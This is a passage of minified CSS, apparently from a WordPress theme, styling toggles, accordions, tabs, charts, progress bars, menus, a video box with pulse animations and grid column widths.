.timetabs_item .item_img{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:75%;margin:auto}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{padding-top:7px;padding-bottom:7px}}@media(max-width:600px){.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:100%;margin:0}}.wpb-js-composer .wgl-container .vc_row .vc_toggle{margin-bottom:0;transition:.4s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title{padding-top:10px;padding-right:69px;padding-bottom:10px;padding-left:30px;border:unset;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4{font-size:18px;line-height:30px;font-weight:600;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content{font-size:16px;margin:0;padding-top:16px;padding-right:69px;padding-bottom:15px;padding-left:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon{display:block;position:absolute;top:50%;width:12px;height:12px;color:inherit;transition:inherit;transform:translateY(-50%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after{content:"";display:block;position:absolute;box-sizing:border-box;border-style:solid;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before{left:0;right:0;top:50%;transform:translateY(-50%);border-width:2px 0 0}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after{left:50%;bottom:0;top:0;transform:translateX(-50%);border-width:0 0 0 2px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after{transform:rotate(90deg)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon{color:#d7d8de}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before{content:"\f123";position:absolute;z-index:1;top:-10px;right:0;font-family:Flaticon;font-size:16px;font-style:normal;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:2px;right:3px;top:3px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg) translate(-25%,-25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before{transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent !important;border-right-color:transparent !important;border-left-color:transparent !important;transform:translateY(25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before{transform:rotate(180deg) translateY(25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1);vertical-align:middle;margin:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:inherit;vertical-align:inherit;border-radius:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a{padding-top:14px;padding-right:60px;padding-bottom:15px;padding-left:30px;line-height:1;color:inherit;vertical-align:inherit;border-radius:inherit;transition:all .4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a:before{content:"\f123";font-family:Flaticon;position:absolute;z-index:1;right:20px;font-size:18px;color:#d7d8de;font-weight:100}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a span{font-size:18px;line-height:30px;font-weight:600;color:inherit;vertical-align:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon-chevron:before{right:3px;top:3px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body{padding-top:20px;padding-right:69px;padding-bottom:20px;padding-left:30px;border:unset;transform:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-body{background:transparent;color:#e2e2e2;border-bottom-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-heading{background:transparent}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-title:before{opacity:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-heading{background:transparent;border-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a span,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a .vc_tta-controls-icon{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.05)}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading{font-size:14px;line-height:1;font-weight:400;margin-top:15px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-size:36px;font-weight:400}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back{border:5px solid #eee !important;opacity:1 !important;width:calc(100% - 1.5px) !important;height:calc(100% - 1.5px) !important;top:.5px;left:.5px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back{border-color:rgba(255,255,255,0.1) !important}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas{display:block}.vc_row .vc_progress_bar .vc_single_bar{height:5px;background-color:#f2f6fd;margin:52px 0 20px 0;border-radius:10px;box-shadow:none}.vc_row .vc_progress_bar .vc_single_bar .vc_bar{height:5px;border-radius:10px}.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before{content:"";position:absolute;z-index:1;width:17px;height:17px;right:-8px;top:-6px;border-radius:50%;background-color:#fff;box-shadow:0 0 18px 0 rgba(0,69,182,0.16)}.vc_row .vc_progress_bar .vc_single_bar .vc_label{position:absolute;padding:0;width:100%;top:-34px;left:0;font-size:12px;font-weight:500;text-shadow:none !important;text-transform:uppercase}.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units{float:right}.vc_row .vc_progress_bar .vc_single_bar:first-child{margin-top:36px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper{background-image:inherit;background-repeat:no-repeat;background-position:center}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper canvas{display:block}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"]{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper{background-image:inherit;background-size:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend{background-image:inherit;background-position:inherit;background-repeat:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend span{margin-right:1em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{font-size:16px;font-weight:700;padding-left:50px;margin-bottom:1.3em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before{display:none}div[data-vc-parallax-image]{position:relative;overflow:hidden}div[data-vc-parallax-image] .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}html .wpb_content_element{margin-bottom:0}html .wpb_content_element:after{display:block;content:"";clear:both;height:0}.vc_row{position:relative}.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media(-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{text-align:center;min-width:150px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:17px;margin-bottom:5px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a{position:relative;z-index:0;margin:0;width:100%;padding:10px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a .vc_tta-title-text{position:relative;z-index:2}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:after{display:none !important}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{text-align:center;min-width:150px;border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child){margin-bottom:20px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{line-height:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{position:relative;z-index:0;width:100%;margin:0;padding:5px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a>span.vc_tta-title-text{position:relative;z-index:2;font-size:14px;font-weight:700;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:15px 0 10px 0}}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{padding-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panels-container .vc_tta-panel-body{padding:30px 0 20px 0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right{padding-top:25px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child),.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:0;margin-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding-left:30px}}.vc_wp_custommenu.menu-item-center .menu{text-align:center}.vc_wp_custommenu.menu-item-right .menu{text-align:right}.vc_wp_custommenu.menu-item-left .menu{text-align:left}.vc_wp_custommenu.menu-item-block .menu .menu-item{display:block}.vc_wp_custommenu .menu .menu-item{display:inline-block}.vc_wp_custommenu .menu .menu-item a{opacity:1;color:inherit;padding:0 16px;margin:0 5px;position:relative;transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 200ms}.vc_wp_custommenu .menu .menu-item a:hover:before{opacity:1;margin-top:7px}.vc_wp_custommenu .menu .menu-item a:before{position:absolute;display:block;top:100%;border-radius:50%;margin-left:-2px;left:50%;width:4px;height:4px;border:0;margin-top:2px;content:"";opacity:0;-webkit-backface-visibility:hidden;transition:all .5s cubic-bezier(0.25,1,0.35,1) 0s}.vc_wp_custommenu .menu .menu-item.current-menu-item a:before{width:4px}.vc_wp_custommenu .menu .menu-item.current-menu-item>a:before,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor>a:before{opacity:1;margin-top:7px}.seofy_module_videobox{position:relative;z-index:1}.seofy_module_videobox .videobox_content{display:flex;align-items:center}.seofy_module_videobox .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:10px 17px 38px 0 rgba(0,0,0,0.15)}.seofy_module_videobox .title{position:relative;z-index:2;font-size:16px;font-weight:800;line-height:1.35;text-transform:uppercase;letter-spacing:.04rem}.seofy_module_videobox .videobox_link{flex-shrink:0;position:relative;z-index:1;width:70px;height:70px;box-sizing:border-box;border-radius:50%}.seofy_module_videobox .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.seofy_module_videobox.with_image .videobox_content{display:block}.seofy_module_videobox.with_image .videobox_link_wrapper{display:flex;align-items:center;position:absolute;z-index:1;top:50%}.seofy_module_videobox.button_align-left{text-align:left}.seofy_module_videobox.button_align-left .videobox_content,.seofy_module_videobox.button_align-left .videobox_link_wrapper{justify-content:flex-start}.seofy_module_videobox.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.seofy_module_videobox.button_align-left.title_pos-right .videobox_content,.seofy_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-left.title_pos-top .videobox_content,.seofy_module_videobox.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.seofy_module_videobox.button_align-center{text-align:center}.seofy_module_videobox.button_align-center .videobox_content,.seofy_module_videobox.button_align-center .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.button_align-center.title_pos-right .videobox_content,.seofy_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-right{text-align:right}.seofy_module_videobox.button_align-right .videobox_content,.seofy_module_videobox.button_align-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.seofy_module_videobox.button_align-right.title_pos-top .videobox_content,.seofy_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_content,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.seofy_module_videobox.button_align-inline{display:inline-block}.seofy_module_videobox.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.title_pos-left .title{margin-right:18px}.seofy_module_videobox.title_pos-right .title{margin-left:18px}.seofy_module_videobox.title_pos-right .videobox_content,.seofy_module_videobox.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.seofy_module_videobox.title_pos-top .title{margin-bottom:18px}.seofy_module_videobox.title_pos-top .videobox_content,.seofy_module_videobox.title_pos-top .videobox_link_wrapper{flex-direction:column}.seofy_module_videobox.title_pos-bot .title{margin-top:18px}.seofy_module_videobox.title_pos-bot .videobox_content,.seofy_module_videobox.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.seofy_module_videobox .videobox_animation{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:50%;transform:scale(1)}.seofy_module_videobox.animation_circles .videobox_animation{z-index:1;opacity:0;border-width:.5px;border-style:solid}.seofy_module_videobox.animation_circles:hover .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles:hover .videobox_animation{animation:none}.seofy_module_videobox.animation_ring .videobox_animation{z-index:-1;opacity:.1;background:inherit}.seofy_module_videobox.animation_ring:hover .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring.always-pulse-animation .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring:hover.always-pulse-animation .videobox_animation{animation:none}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}@keyframes pulse-ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-11{width:91.66666667%}.row .wgl_col-10{width:83.33333333%}.row .wgl_col-9{width:75%}.row .wgl_col-8{width:66.66666667%}.row .wgl_col-7{width:58.33333333%}.row .wgl_col-6{width:50%}.row .wgl_col-5{width:41.66666667%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}.row .wgl_col-1-5{width:20%}.row .wgl_col-2{width:16.66666667%}.row .wgl_col-1{width:8.33333333%}}@media only screen and (max-width:1024px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:50%}.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4,.row #main-content.wgl_col-8,.row #main-content.wgl_col-9{width:100%}}@media only screen and (max-width:992px){.page-header_content .page-header_title{font-size:24px !important;line-height:1.2 !important}.page-header .page-header_content{flex-direction:column;justify-content:center}.page-header.page-header_align_left .page-header_content{align-items:flex-start}.page-header.page-header_align_right .page-header_content{align-items:flex-end}.page-header_content .breadcrumbs{white-space:normal}}@media only screen and (max-width:768px){.col-md-delimiter 